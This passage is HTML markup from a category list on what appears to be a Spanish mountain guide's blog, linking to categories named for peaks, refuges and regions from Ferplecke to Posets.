</li>
	<li class="cat-item cat-item-570"><a href="https://martinelorza.com/es/category/ferplecke/" >Ferplecke</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://martinelorza.com/es/category/festigrat/" >festigrat</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://martinelorza.com/es/category/fieschgletcher/" >Fieschgletcher</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://martinelorza.com/es/category/fin-temporada-alpina-estival/" >fin temporada alpina estival</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://martinelorza.com/es/category/finsteraarhorn/" >Finsteraarhorn</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://martinelorza.com/es/category/finsteraarhornhutte/" >Finsteraarhornhutte</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://martinelorza.com/es/category/forjas-de-abel/" >Forjas de Abel</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://martinelorza.com/es/category/formiga/" >Formiga</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://martinelorza.com/es/category/formigal/" >Formigal</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://martinelorza.com/es/category/frio-siberiano/" >frio siberiano</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://martinelorza.com/es/category/fuentes-carrionas/" >Fuentes Carrionas</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://martinelorza.com/es/category/furco/" >Furco</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://martinelorza.com/es/category/galibier/" >Galibier</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://martinelorza.com/es/category/ganbo-parque-natural-de-aralar/" >Ganbo.Parque Natural de aralar</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://martinelorza.com/es/category/gavarnie/" >Gavarnie</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://martinelorza.com/es/category/gimselpass/" >gimselpass</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://martinelorza.com/es/category/glaciar-de-las-neous/" >Glaciar de las Neous</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://martinelorza.com/es/category/gnifetti-rifugio-mantova/" >Gnifetti.Rifugio Mantova</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://martinelorza.com/es/category/gokyo-bidea/" >Gokyo bidea</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://martinelorza.com/es/category/gornergrat/" >gornergrat</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://martinelorza.com/es/category/gornergratt/" >Gornergratt</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://martinelorza.com/es/category/goulotte-arapahoe/" >Goulotte Arapahoe</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://martinelorza.com/es/category/goulotte-quintana/" >Goulotte Quintana</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://martinelorza.com/es/category/gps/" >gps</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://martinelorza.com/es/category/gran-diagonal/" >Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://martinelorza.com/es/category/gran-facha/" >Gran facha</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://martinelorza.com/es/category/gran-paradiso/" >gran paradiso</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://martinelorza.com/es/category/grand-cprnier/" >Grand Cprnier</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://martinelorza.com/es/category/grands-montets/" >Grands Montets</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://martinelorza.com/es/category/grands-monttets/" >Grands Monttets</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://martinelorza.com/es/category/gressoney/" >Gressoney</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://martinelorza.com/es/category/grindelwald/" >Grindelwald</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://martinelorza.com/es/category/gross-fiescherhorn/" >Gross Fiescherhorn</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://martinelorza.com/es/category/gross-grunhorn/" >Gross Grunhorn</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://martinelorza.com/es/category/guia-de-alta-montana-uiagm/" >guia de alta montaña UIAGM</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://martinelorza.com/es/category/guia-de-montana/" >guia de montaña</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://martinelorza.com/es/category/guia-uiagm/" >guia uiagm</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://martinelorza.com/es/category/guide-val-dayas/" >Guide Val Dayas</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://martinelorza.com/es/category/hautacam/" >Hautacam</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://martinelorza.com/es/category/hautes-pyrenees/" >Hautes Pyrenees</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://martinelorza.com/es/category/herens/" >herens</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://martinelorza.com/es/category/himalaya/" >Himalaya</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://martinelorza.com/es/category/hoces-de-vegacervera/" >Hoces de Vegacervera</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://martinelorza.com/es/category/hornli-hutte/" >Hornli Hutte</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://martinelorza.com/es/category/horquette-d/" >Horquette D</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://martinelorza.com/es/category/hospital-de-benasque/" >Hospital de Benasque</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://martinelorza.com/es/category/hoya-de-la-mora/" >Hoya de la Mora</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://martinelorza.com/es/category/huanacpatay-lago-viconga/" >Huanacpatay. Lago Viconga</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://martinelorza.com/es/category/huaraz/" >Huaraz</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://martinelorza.com/es/category/huatiac/" >Huatiac</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://martinelorza.com/es/category/huesca/" >huesca</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://martinelorza.com/es/category/ilinizas/" >Ilinizas</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://martinelorza.com/es/category/instituto-fp-sakana/" >instituto fp Sakana</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://martinelorza.com/es/category/interlaken/" >Interlaken</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://martinelorza.com/es/category/isaba/" >Isaba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://martinelorza.com/es/category/ishinca/" >Ishinca</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://martinelorza.com/es/category/island-peak/" >Island Peak</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://martinelorza.com/es/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://martinelorza.com/es/category/izad/" >izad</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://martinelorza.com/es/category/izadi-kirolak/" >Izadi Kirolak</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://martinelorza.com/es/category/jaizkibel/" >Jaizkibel</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://martinelorza.com/es/category/jaraba/" >Jaraba</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://martinelorza.com/es/category/junfraujoch-monchjoch-huttte/" >junfraujoch.Monchjoch huttte</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://martinelorza.com/es/category/jungfrau/" >Jungfrau</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://martinelorza.com/es/category/jungfraujoch/" >Jungfraujoch</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://martinelorza.com/es/category/juveniles-cvce/" >juveniles CVCE</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://martinelorza.com/es/category/kanalhaundi/" >Kanalhaundi</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://martinelorza.com/es/category/karst-de-larra/" >Karst de Larra</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://martinelorza.com/es/category/kathmandu/" >Kathmandu</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://martinelorza.com/es/category/khumbu/" >Khumbu</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://martinelorza.com/es/category/kirolene/" >kirolene</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://martinelorza.com/es/category/klein-matterhorn/" >Klein Matterhorn</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://martinelorza.com/es/category/konkordiahutte/" >Konkordiahutte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://martinelorza.com/es/category/konkordiaplatz/" >konkordiaplatz</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://martinelorza.com/es/category/kutxabank/" >kutxabank</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://martinelorza.com/es/category/kyrgyzstan/" >Kyrgyzstan</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://martinelorza.com/es/category/kyrgyzstan-terskey-alatau/" >Kyrgyzstan-Terskey Alatau</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://martinelorza.com/es/category/la-alcazaba/" >La Alcazaba</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://martinelorza.com/es/category/la-besurta/" >La Besurta</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://martinelorza.com/es/category/la-contienda/" >La Contienda</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://martinelorza.com/es/category/la-dorada/" >La Dorada</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://martinelorza.com/es/category/la-estrecha/" >La estrecha</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://martinelorza.com/es/category/la-fruitiere/" >La Fruitiere</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://martinelorza.com/es/category/la-galana/" >La Galana</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://martinelorza.com/es/category/la-grave/" >La Grave</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://martinelorza.com/es/category/la-grivola/" >La Grivola</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://martinelorza.com/es/category/la-mongie-bareges/" >La Mongie-Bareges</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://martinelorza.com/es/category/la-montana-en-internet/" >La montaña en internet</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://martinelorza.com/es/category/la-montaneta/" >La Montañeta</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://martinelorza.com/es/category/la-pedriza/" >La Pedriza</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://martinelorza.com/es/category/la-renclusa/" >La Renclusa</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://martinelorza.com/es/category/la-rioja/" >La Rioja</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://martinelorza.com/es/category/la-sagra/" >La Sagra</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://martinelorza.com/es/category/la-vanoise/" >La Vanoise</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://martinelorza.com/es/category/lac-d/" >Lac D</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://martinelorza.com/es/category/lagginhorn/" >Lagginhorn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://martinelorza.com/es/category/lago-de-dix/" >lago de Dix</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://martinelorza.com/es/category/lago-helado/" >Lago helado</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://martinelorza.com/es/category/lago-marbore/" >lago marbore</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://martinelorza.com/es/category/laguna-ahuac/" >Laguna Ahuac</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://martinelorza.com/es/category/laguna-jahuacocha/" >Laguna Jahuacocha</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://martinelorza.com/es/category/laguna-negra/" >Laguna Negra</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://martinelorza.com/es/category/laguna-sarapacocha/" >laguna Sarapacocha</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://martinelorza.com/es/category/lakartxela/" >lakartxela</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://martinelorza.com/es/category/lakora/" >Lakora</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://martinelorza.com/es/category/lapakiza/" >Lapakiza</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://martinelorza.com/es/category/larraitz/" >Larraitz</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://martinelorza.com/es/category/lauterbrunnen/" >Lauterbrunnen</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://martinelorza.com/es/category/les-cosmiques/" >les cosmiques</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://martinelorza.com/es/category/lescun/" >Lescun</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://martinelorza.com/es/category/lgginhorn/" >Lgginhorn</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://martinelorza.com/es/category/liskamm/" >liskamm</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://martinelorza.com/es/category/lisskam/" >lisskam</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://martinelorza.com/es/category/llamac/" >Llamac</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://martinelorza.com/es/category/los-galayos/" >Los Galayos</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://martinelorza.com/es/category/los-galayos-sierra-de-gredos/" >Los Galayos-Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://martinelorza.com/es/category/lunada/" >Lunada</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://martinelorza.com/es/category/m-outdoor/" >M+ Outdoor</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://martinelorza.com/es/category/macizo-central/" >macizo central</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://martinelorza.com/es/category/macizo-de-mont-blancrifugio-torino/" >Macizo de Mont BlancRifugio Torino</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://martinelorza.com/es/category/malh-des-pois/" >Malh des Pois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://martinelorza.com/es/category/mallos-de-riglos/" >Mallos de Riglos</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://martinelorza.com/es/category/mapa-de-temperaturas/" >mapa de temperaturas</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://martinelorza.com/es/category/martin-elorza-guia-de-alta-montana/" >Martin Elorza Guia de alta montaña</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://martinelorza.com/es/category/mascun/" >Mascun</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://martinelorza.com/es/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://martinelorza.com/es/category/matterhorn/" >Matterhorn</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://martinelorza.com/es/category/mattertal/" >Mattertal</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://martinelorza.com/es/category/mendifilm/" >Mendifilm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://martinelorza.com/es/category/menditour/" >Menditour</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://martinelorza.com/es/category/mer-de-glace/" >Mer de Glace</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://martinelorza.com/es/category/midi-d-ossau/" >Midi D.ossau</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://martinelorza.com/es/category/midi-de-bigorre/" >Midi de Bigorre</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://martinelorza.com/es/category/midi-dossau/" >Midi Dossau</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://martinelorza.com/es/category/mig-de-la-tallada/" >Mig de la tallada</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://martinelorza.com/es/category/mischabel-hutte/" >mischabel hutte</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://martinelorza.com/es/category/mochila-abs/" >mochila ABS</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://martinelorza.com/es/category/mochila-abs-airbag/" >mochila ABS airbag</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://martinelorza.com/es/category/moncayo/" >Moncayo</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://martinelorza.com/es/category/monchjochshutte/" >Monchjochshutte</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://martinelorza.com/es/category/monchshutte/" >Monchshutte</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://martinelorza.com/es/category/mont-blanc/" >mont blanc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://martinelorza.com/es/category/mont-blanc-de-tacul/" >Mont Blanc de tacul</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://martinelorza.com/es/category/mont-velan/" >mont velan</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://martinelorza.com/es/category/montana-palentina/" >montaña Palentina</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://martinelorza.com/es/category/montana-pasiega/" >Montaña Pasiega</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://martinelorza.com/es/category/montana-vasca/" >Montaña Vasca</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://martinelorza.com/es/category/monte-perdido/" >Monte Perdido</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://martinelorza.com/es/category/monte-rosa/" >monte rosa.</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://martinelorza.com/es/category/montenvers/" >Montenvers</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://martinelorza.com/es/category/montrebei/" >Montrebei</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://martinelorza.com/es/category/montserrat/" >montserrat</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://martinelorza.com/es/category/morata-de-jalon/" >morata de Jalon</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://martinelorza.com/es/category/moun-ne/" >Moun Ne</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://martinelorza.com/es/category/movescount/" >Movescount</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://martinelorza.com/es/category/mulhacen/" >Mulhacen</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://martinelorza.com/es/category/mulleres/" >Mulleres</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://martinelorza.com/es/category/muralla-de-borau/" >muralla de borau</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://martinelorza.com/es/category/murillo-de-gallego/" >Murillo de Gallego</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://martinelorza.com/es/category/nadelhorn/" >Nadelhorn</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://martinelorza.com/es/category/namche-bazaar/" >Namche Bazaar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://martinelorza.com/es/category/naranjo-de-bulnes/" >Naranjo de Bulnes</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://martinelorza.com/es/category/neouvielle/" >Neouvielle</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://martinelorza.com/es/category/nepal/" >Nepal</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://martinelorza.com/es/category/nerpio/" >Nerpio</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://martinelorza.com/es/category/nevache/" >Nevache</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://martinelorza.com/es/category/nevado-huarapasca/" >Nevado Huarapasca</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://martinelorza.com/es/category/nevado-ishinca/" >Nevado Ishinca</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://martinelorza.com/es/category/nevado-mateocontrahierbas/" >Nevado mateo/Contrahierbas</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://martinelorza.com/es/category/nieve/" >Nieve</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://martinelorza.com/es/category/nordend/" >Nordend</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://martinelorza.com/es/category/nouvielle/" >Nouvielle</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://martinelorza.com/es/category/obergabelhorn/" >Obergabelhorn</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://martinelorza.com/es/category/oberland-bernes/" >Oberland Bernes</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://martinelorza.com/es/category/oberland-bernes-monch/" >Oberland Bernes.Monch</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://martinelorza.com/es/category/oisans/" >Oisans</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://martinelorza.com/es/category/oncet/" >Oncet</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://martinelorza.com/es/category/ordesa/" >ordesa</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://martinelorza.com/es/category/orhi/" >Orhi</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://martinelorza.com/es/category/orreaga/" >Orreaga</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://martinelorza.com/es/category/p/" >P</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://martinelorza.com/es/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://martinelorza.com/es/category/pallars/" >Pallars</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://martinelorza.com/es/category/panticosa/" >Panticosa</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://martinelorza.com/es/category/panticosas/" >Panticosas</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://martinelorza.com/es/category/parc-national-des-ecrins/" >Parc National des Ecrins</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://martinelorza.com/es/category/parque-nacional-aigues-tortes/" >Parque Nacional Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://martinelorza.com/es/category/parque-nacional-aiguestortes/" >Parque Nacional Aiguestortes</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://martinelorza.com/es/category/parque-nacional-de-aiguestortes/" >Parque nacional de Aiguestortes</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://martinelorza.com/es/category/parque-nacional-de-sierra-nevada/" >Parque Nacional de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://martinelorza.com/es/category/parque-nacional-des-ecrins/" >Parque nacional des Ecrins</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://martinelorza.com/es/category/parque-nacional-gran-paradiso/" >Parque nacional gran Paradiso</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://martinelorza.com/es/category/parque-nacional-ordesa/" >parque nacional Ordesa</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://martinelorza.com/es/category/pasajes-san-juan/" >Pasajes San Juan</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://martinelorza.com/es/category/paso-cuyoc/" >Paso Cuyoc</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://martinelorza.com/es/category/paso-yaucha/" >paso Yaucha</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://martinelorza.com/es/category/patrick-edlinger/" >Patrick Edlinger</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://martinelorza.com/es/category/pelicula-de-montana/" >pelicula de montaña</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://martinelorza.com/es/category/pelvoux/" >pelvoux</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://martinelorza.com/es/category/pena-ezkaurre/" >Peña Ezkaurre</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://martinelorza.com/es/category/pena-roya/" >peña Roya</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://martinelorza.com/es/category/pena-rueba/" >Peña Rueba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://martinelorza.com/es/category/pena-telera/" >Peña Telera</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://martinelorza.com/es/category/pena-telera-gran-diagonal/" >Peña Telera-Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://martinelorza.com/es/category/pena-unzue/" >Peña Unzue</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://martinelorza.com/es/category/pena-xuans/" >Peña Xuans</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://martinelorza.com/es/category/penartea/" >Peñartea</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://martinelorza.com/es/category/penon-de-ifach/" >Peñon de Ifach</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://martinelorza.com/es/category/penon-del-divino/" >Peñon del Divino</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://martinelorza.com/es/category/peppermint/" >Peppermint</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://martinelorza.com/es/category/peru/" >Peru</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://martinelorza.com/es/category/petraficha/" >Petraficha</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://martinelorza.com/es/category/petretxema/" >Petretxema</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://martinelorza.com/es/category/piau-engaly/" >Piau-Engaly</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://martinelorza.com/es/category/pic-ardiden/" >Pic Ardiden</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://martinelorza.com/es/category/pic-campana/" >Pic Campana</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://martinelorza.com/es/category/pic-coolidge/" >Pic Coolidge</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://martinelorza.com/es/category/pic-de-lary/" >Pic de Lary</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://martinelorza.com/es/category/pic-de-moarioules/" >pic de Moarioules</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://martinelorza.com/es/category/pic-saint-andre/" >Pic Saint Andre</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://martinelorza.com/es/category/pichinchas/" >Pichinchas</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://martinelorza.com/es/category/pico-almanzor/" >Pico Almanzor</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://martinelorza.com/es/category/pico-aneto/" >Pico Aneto</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://martinelorza.com/es/category/pico-aspe/" >Pico Aspe</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://martinelorza.com/es/category/pico-bassiero/" >Pico Bassiero</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://martinelorza.com/es/category/pico-campana/" >Pico Campana</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://martinelorza.com/es/category/pico-de-los-ibones/" >pico de los Ibones</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://martinelorza.com/es/category/pico-el-verde/" >Pico El Verde</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://martinelorza.com/es/category/pico-foratulas/" >Pico Foratulas</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://martinelorza.com/es/category/pico-murcia/" >Pico Murcia</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://martinelorza.com/es/category/pico-palas/" >Pico Palas</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://martinelorza.com/es/category/pico-peyreget/" >Pico Peyreget</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://martinelorza.com/es/category/pico-serrato/" >Pico Serrato</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://martinelorza.com/es/category/pico-tablato/" >Pico Tablato</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://martinelorza.com/es/category/picos-de-europa/" >picos de europa</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://martinelorza.com/es/category/picos-de-urbion/" >Picos de Urbion</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://martinelorza.com/es/category/picu-urriellu/" >picu urriellu</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://martinelorza.com/es/category/piedrafita-de-jaca/" >Piedrafita de Jaca</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://martinelorza.com/es/category/pigne-d/" >Pigne D</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://martinelorza.com/es/category/pino-llano/" >Pino Llano</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://martinelorza.com/es/category/piolet/" >piolet</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://martinelorza.com/es/category/pique-longue/" >Pique Longue</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://martinelorza.com/es/category/pirineo-central/" >Pirineo central</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://martinelorza.com/es/category/pirineo-navarro/" >Pirineo Navarro</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://martinelorza.com/es/category/pirineo-occidental/" >Pirineo Occidental</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://martinelorza.com/es/category/pirineos/" >Pirineos</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://martinelorza.com/es/category/piz-bernina/" >Piz Bernina</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://martinelorza.com/es/category/pla-de-beret/" >Pla de Beret</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://martinelorza.com/es/category/pollux/" >Pollux</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://martinelorza.com/es/category/pombie/" >Pombie</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://martinelorza.com/es/category/pondiellos/" >Pondiellos</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://martinelorza.com/es/category/pont-d/" >Pont D</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://martinelorza.com/es/category/pont-d-espagne/" >Pont D.Espagne</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://martinelorza.com/es/category/portalet/" >portalet</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://martinelorza.com/es/category/posets/" >posets</a>
</li>
